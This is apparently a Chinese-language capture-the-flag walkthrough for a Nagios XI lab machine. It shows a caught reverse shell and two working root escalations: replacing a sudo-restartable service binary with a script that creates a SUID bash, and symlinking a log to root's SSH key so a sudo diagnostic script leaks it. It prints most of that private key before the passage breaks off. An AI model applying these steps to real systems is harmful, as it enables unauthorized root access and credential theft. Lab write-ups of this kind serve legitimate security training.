
选择刚才新增的"shell"
点击Run Check Command

点击Run Check Command

获取Shell
bash
└─$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.248] 52826
bash: cannot set terminal process group (1856): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ id
id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
nagios@monitored:~$ script升级全交互Shell
bash
└─$ stty raw -echo;fg
nc -lvnp 9000
reset
reset: unknown terminal type unknown
Terminal type? screenShell as root
sudo
通过配置 /etc/sudoers,允许普通用户以超级用户(或其他用户)身份执行特定命令,利用 sudo 临时切换权限运行。
sudo -l
bash
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/migrate/migrate.php *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *方式一:使用manage_services.sh脚本
该脚本(manage_services.sh)用于在不同 Linux 发行版(如 CentOS、RedHat、Ubuntu、Debian、SUSE 等)上管理服务的启动、停止、重启、状态检查等操作。它通过检测操作系统类型和版本,动态选择适当的工具(如 systemctl、service 或 /etc/init.d/)来执行服务管理命令。
bash
...[snip]...
# Examples:
# ./manage_services.sh start httpd
# ./manage_services.sh restart mysqld
# ./manage_services.sh checkconfig nagios
# Things you can do
...[snip]...
first=("start" "stop" "restart" "status" "reload" "checkconfig" "enable" "disable")
second=("postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm")
...[snip]...列出上面这些服务的启动文件的详细信息。
bash
for service in "postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm"; do find /etc/systemd/ -name "$service.service"; done | while read service_file; do ls -l $(cat "$service_file" | grep Exec | cut -d= -f 2 | cut -d' ' -f 1); done | sort -u
ls: cannot access '#': No such file or directory
-rwxrwxr-- 1 nagios nagios 717648 Nov 9 2023 /usr/local/nagios/bin/nagios
-rwxr-xr-- 1 nagios nagios 31584 Nov 9 2023 /usr/local/nagios/bin/npcd
-rwxr-xr-x 1 root root 182238 Jul 23 2020 /usr/sbin/snmptt
-rwxr-xr-x 1 root root 30952 Apr 6 2021 /bin/kill
-rwxr-xr-x 1 root root 30952 Apr 6 2021 /bin/kill
-rwxr-xr-x 1 root root 30952 Apr 6 2021 /usr/bin/kill
-rwxr-xr-x 1 root root 34840 Aug 15 2022 /usr/sbin/snmptrapd
-rwxr-xr-x 1 root root 39680 Sep 24 2020 /bin/true
-rwxr-xr-x 1 root root 43808 Sep 24 2020 /bin/sleep
-rwxr-xr-x 1 root root 72704 Sep 24 2020 /usr/bin/rm其中nagios、npcd的属主是nagios有读写执行权限,可以修改其中一个文件获取root权限。接下来展示修改nagios文件。
创建提权脚本/tmp/shell.sh
bash
#!/bin/bash
cp /bin/bash /tmp/rootshell
chown root:root /tmp/rootshell
chmod 6777 /tmp/rootshell备份之前的文件,删除原文件,将提权脚本复制到nagios,赋予执行权限。
bash
nagios@monitored:/tmp$ cp /usr/local/nagios/bin/nagios /usr/local/nagios/bin/nagios_bak
nagios@monitored:/usr/local/nagios/bin$ rm nagios
nagios@monitored:/usr/local/nagios/bin$ cp /tmp/shell.sh nagios
nagios@monitored:/usr/local/nagios/bin$ chmod +x nagiossudo执行manage_services.sh脚本得到bash的副本rootshell并具有suid权限。
bash
nagios@monitored:/usr/local/nagios/bin$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
Job for nagios.service failed because the control process exited with error code.
See "systemctl status nagios.service" and "journalctl -xe" for details.
nagios@monitored:/usr/local/nagios/bin$ ls -la /tmp/
total 1260
drwxrwxrwt 11 root root 4096 Sep 5 01:39 .
drwxr-xr-x 19 root root 4096 Mar 27 2024 ..
drwxrwxrwt 2 root root 4096 Sep 4 22:46 .font-unix
drwxrwxrwt 2 root root 4096 Sep 4 22:46 .ICE-unix
-rw-r--r-- 1 nagios nagios 24 Sep 5 01:37 memcalc
-rwsrwsrwx 1 root root 1234376 Sep 5 01:38 rootshell
-rw-r--r-- 1 nagios nagios 98 Sep 5 01:35 shell.sh
drwx------ 3 root root 4096 Sep 4 22:46 systemd-private-f550481b9b9945a0b7ac217f1a06ab56-apache2.service-CTIa4g
drwx------ 3 root root 4096 Sep 4 22:46 systemd-private-f550481b9b9945a0b7ac217f1a06ab56-ntp.service-9wRTtj
drwx------ 3 root root 4096 Sep 4 22:46 systemd-private-f550481b9b9945a0b7ac217f1a06ab56-systemd-logind.service-dl9iWf
drwxrwxrwt 2 root root 4096 Sep 4 22:46 .Test-unix
drwx------ 2 root root 4096 Sep 4 22:46 vmware-root_462-826451927
drwxrwxrwt 2 root root 4096 Sep 4 22:46 .X11-unix
drwxrwxrwt 2 root root 4096 Sep 4 22:46 .XIM-unix执行rootshell。
bash
nagios@monitored:/usr/local/nagios/bin$ /tmp/rootshell -p
rootshell-5.1# id
uid=1001(nagios) gid=1001(nagios) euid=0(root) egid=0(root) groups=0(root),1001(nagios),1002(nagcmd)-p
Bash 的默认行为(放弃特权)是为了安全性,防止未授权用户通过 setuid 的 Bash 副本直接获得 root shell。
-p 选项是显式要求保留特权,通常用于受控环境(如调试或特定管理任务)。
方式二:使用getprofile.sh脚本
getprofile.sh 是一个用于 Nagios XI 系统的诊断工具脚本,通过收集系统信息、日志文件、配置文件、数据库信息和版本信息,生成一个诊断性"profile"文件(压缩为 profile.zip)。该文件用于系统管理员或支持团队分析 Nagios XI 系统的运行状态、性能问题或错误。
bash
nagios@monitored:~$ cat /usr/local/nagiosxi/scripts/components/getprofile.sh | grep tail
tail -n500 "$nagios_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/nagios.txt"
tail -n500 "$perfdata_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/perfdata.txt"
tail -n500 "$npcd_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/npcd.txt"
tail -n500 /usr/local/nagiosxi/var/cmdsubsys.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/cmdsubsys.txt"
tail -n500 /usr/local/nagiosxi/var/event_handler.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/event_handler.txt"
tail -n500 /usr/local/nagiosxi/var/eventman.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/eventman.txt"
tail -n500 /usr/local/nagiosxi/var/perfdataproc.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/perfdataproc.txt"
tail -n500 /usr/local/nagiosxi/var/sysstat.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/sysstat.txt"
/usr/bin/tail -n1000 /var/log/messages > "/usr/local/nagiosxi/var/components/profile/$folder/logs/messages.txt"
/usr/bin/tail -n1000 /var/log/syslog > "/usr/local/nagiosxi/var/components/profile/$folder/logs/messages.txt"
/usr/bin/tail -n1000 /var/log/snmptrapd.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmptrapd.txt"
/usr/bin/tail -n1000 /var/log/snmptt/snmptt.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmptt.txt"
/usr/bin/tail -n1000 /var/log/snmptt/snmpttsystem.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmpttsystem.txt"
/usr/bin/tail -n1000 /var/log/snmpttunknown.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmpttunknown.log.txt"
/usr/bin/tail -n1000 /var/log/httpd/$a > "/usr/local/nagiosxi/var/components/profile/$folder/logs/$a.txt"
/usr/bin/tail -n1000 /var/log/apache2/$a > "/usr/local/nagiosxi/var/components/profile/$folder/logs/$a.txt"
tail -1
/usr/bin/tail -n500 /var/log/mysqld.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_log.txt"
/usr/bin/tail -n500 /var/log/mariadb/mariadb.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_log.txt"
/usr/bin/tail -n500 /var/log/mysql/mysql.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_log.txt"
/usr/bin/tail -n500 "$errlog" > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
/usr/bin/tail -n500 /var/log/mysql.err > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
/usr/bin/tail -n500 /var/log/mysql/error.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
/usr/bin/tail -n500 /var/log/mariadb/error.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
FILE=$(ls /usr/local/nagiosxi/nom/checkpoints/nagioscore/ | sort -n -t _ -k 2 | grep .gz | tail -1)
tail -100 /var/log/maillog > "/usr/local/nagiosxi/var/components/profile/$folder/maillog"
tail -100 /usr/local/nagiosxi/tmp/phpmailer.log > "/usr/local/nagiosxi/var/components/profile/$folder/phpmailer.log"通过分析大部分tail命令打印的日志都可以被nagios用户执行读写,可通过创建/root/.ssh/id_rsa文件软连接的方式获取root用户的私钥。然后以root身份使用私钥登录靶机。
Linux软连接
Linux 软连接(符号链接)是一个独立文件,存储目标文件或目录的路径,类似快捷方式,通过文件系统的 inode 和内核 VFS 层解析实现重定向访问。它的作用是简化文件访问路径、支持跨文件系统引用、便于系统管理和配置,但目标失效会导致"死链接"。创建方式为 ln -s 目标路径 链接路径。
root 用户只能通过公钥认证(SSH 密钥对)登录,不能使用密码登录。可以确定/root/.ssh/id_rsa文件存在。
bash
nagios@monitored:~$ cat /etc/ssh/sshd_config | grep -E 'PermitRootLogin|PubkeyAuthentication'
PermitRootLogin prohibit-password
PubkeyAuthentication yes
# the setting of "PermitRootLogin without-password".如/usr/local/nagiosxi/var/文件夹中的日志文件,以cmdsubsys.log文件为例获取root用户的id_rsa文件。
bash
nagios@monitored:~$ ls -la /usr/local/nagiosxi/var/
total 14328
drwxrwxr-x 7 nagios nagios 4096 Sep 4 22:48 .
drwxr-xr-x 10 root nagios 4096 Nov 9 2023 ..
drwxrwxr-x 2 nagios nagios 4096 Nov 11 2023 certs
-rw-r--r-- 1 nagios nagios 950114 Nov 11 2023 cleaner.log
-rw-r--r-- 1 nagios nagios 274550 Sep 5 02:20 cmdsubsys.log
drwsrwsr-x 3 www-data nagios 4096 Nov 11 2023 components
-rw-r--r-- 1 nagios nagios 6 Nov 11 2023 corelog.data
-rw-r--r-- 1 nagios nagios 0 Nov 11 2023 corelog.diff
-rw-r--r-- 1 nagios nagios 739531 Nov 11 2023 dbmaint.log
-rw-r--r-- 1 nagios nagios 135375 Nov 11 2023 deadpool.log
-rw-r--r-- 1 nagios nagios 251319 Nov 11 2023 event_handler.log
-rw-r--r-- 1 nagios nagios 238683 Nov 11 2023 eventman.log
-rw-r--r-- 1 nagios nagios 293038 Nov 11 2023 feedproc.log
drwxrwxr-x 2 nagios nagios 4096 Nov 9 2023 keys
-rw-r--r-- 1 nagios nagios 1372 Sep 5 00:04 load_url.log
-rw-r--r-- 1 nagios nagios 70602 Nov 11 2023 nom.log
-rw-rw-rw- 1 nagios nagios 0 Nov 9 2023 NXTI_Write_Test
-rw-r--r-- 1 nagios nagios 140640 Nov 11 2023 perfdataproc.log
-rw-r--r-- 1 nagios nagios 1545 Nov 11 2023 recurringdowntime.log
-rw-r--r-- 1 nagios nagios 67725 Nov 11 2023 reportengine.log
-rw-r--r-- 1 www-data www-data 0 Nov 9 2023 scheduledreporting.log
-rw-r--r-- 1 nagios nagios 67725 Nov 11 2023 snmptt_service_results.log
drwxrwxr-x 2 nagios nagios 4096 Nov 9 2023 subsys
-rw-r--r-- 1 nagios nagios 11308236 Nov 11 2023 sysstat.log
drwxrwxr-x 2 nagios nagios 4096 Nov 9 2023 upgrades
-rw-r--r-- 1 www-data www-data 0 Nov 9 2023 wkhtmltox.log
-rw-r--r-- 1 nagios nagios 7 Nov 9 2023 xi-itype
-rw-r--r-- 1 nagios nagios 999 Nov 9 2023 xi-sys.cfg
-rw-r--r-- 1 nagios nagios 37 Nov 9 2023 xi-uuid
-rw-r--r-- 1 nagios nagios 199 Nov 9 2023 xiversion创建id_rsa的快捷方式cmdsubsys.log。
bash
nagios@monitored:~$ ln -sf /root/.ssh/id_rsa /usr/local/nagiosxi/var/cmdsubsys.log
nagios@monitored:~$ ls -la /usr/local/nagiosxi/var/
total 14052
drwxrwxr-x 7 nagios nagios 4096 Sep 5 02:38 .
drwxr-xr-x 10 root nagios 4096 Nov 9 2023 ..
drwxrwxr-x 2 nagios nagios 4096 Nov 11 2023 certs
-rw-r--r-- 1 nagios nagios 950114 Nov 11 2023 cleaner.log
lrwxrwxrwx 1 nagios nagios 17 Sep 5 02:38 cmdsubsys.log -> /root/.ssh/id_rsa
...[snip]...执行sudo /usr/local/nagiosxi/scripts/components/getprofile.sh test
bash
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/components/getprofile.sh test
mv: cannot stat '/usr/local/nagiosxi/tmp/profile-test.html': No such file or directory
-------------------Fetching Information-------------------
Please wait.......
Creating system information...
...[snip]...
Backup and Zip complete!到/usr/local/nagiosxi/var/components/文件夹下获取压缩文件。
bash
...[snip]...
## temporarily change to that directory, zip, then leave
(
ts=$(date +%s)
cd /usr/local/nagiosxi/var/components/profile
mv "$folder" "profile-$ts"
zip -r profile.zip "profile-$ts"
rm -rf "profile-$ts"
mv -f profile.zip ../
)
echo "Backup and Zip complete!"
bash
nagios@monitored:/usr/local/nagiosxi/var/components$ ls -la
total 420
drwsrwsr-x 3 www-data nagios 4096 Sep 5 02:40 .
drwxrwxr-x 7 nagios nagios 4096 Sep 5 02:38 ..
-rw-rw-r-- 1 www-data nagios 290221 Sep 4 22:50 auditlog.log
-rw-rw-r-- 1 www-data nagios 0 Nov 9 2023 capacityplanning.log
drwxr-sr-x 2 root nagios 4096 Sep 5 02:40 profile
-rw-r--r-- 1 root nagios 120778 Sep 5 02:40 profile.zip/root/.ssh/id_rsa
bash
nagios@monitored:/usr/local/nagiosxi/var/components/profile_test/profile-1757054448/nagios-logs$ cat cmdsubsys.txt
-----BEGIN OPENSSH PRIVATE KEY-----
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
